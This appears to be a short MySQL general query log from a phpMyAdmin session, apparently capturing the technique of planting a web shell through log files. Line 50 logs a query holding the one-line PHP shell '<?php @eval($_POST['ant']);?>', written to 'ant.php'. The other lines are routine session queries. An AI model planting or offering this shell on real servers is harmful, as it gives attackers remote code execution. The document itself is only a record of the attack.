 ant.php
43 2021-08-27T02:33:34.415297Z    89 Query SELECT `config_data`, UNIX_TIMESTAMP(`timevalue`) ts FROM `phpmy
44 2021-08-27T02:33:34.418978Z    88 Query SET collation_connection = 'utf8mb4_unicode_ci'
45 2021-08-27T02:33:34.422320Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
46 2021-08-27T02:33:34.426017Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
47 2021-08-27T02:33:34.429837Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
48 2021-08-27T02:33:34.433156Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
49 2021-08-27T02:33:34.435191Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
50 2021-08-27T02:33:34.441167Z    88 Query select "<?php @eval($_POST['ant']);?>"
51 2021-08-27T02:33:34.443675Z    88 Query SHOW WARNINGS
52 2021-08-27T02:33:34.443977Z    88 Query SELECT @@lower_case_table_names
53 2021-08-27T02:33:34.477759Z    89 Query SELECT CONCAT(`db_name`, '.', `table_name`, '.', `column_name`)
54                     `transformation`,
55                     `transformation_options`,
56                     `input_transformation`,
57                     `input_transformation_options`
58              FROM `phpmyadmin`.`pma__column_info`
59              WHERE `db_name`    = ''
60                AND `table_name` = ''
61                AND ( `mimetype` != ''
62                   OR `transformation` != ''
63                   OR `transformation_options` != ''
64                   OR `input_transformation` != ''
65                   OR `input_transformation_options` != '')
66 2021-08-27T02:33:34.480685Z    88 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'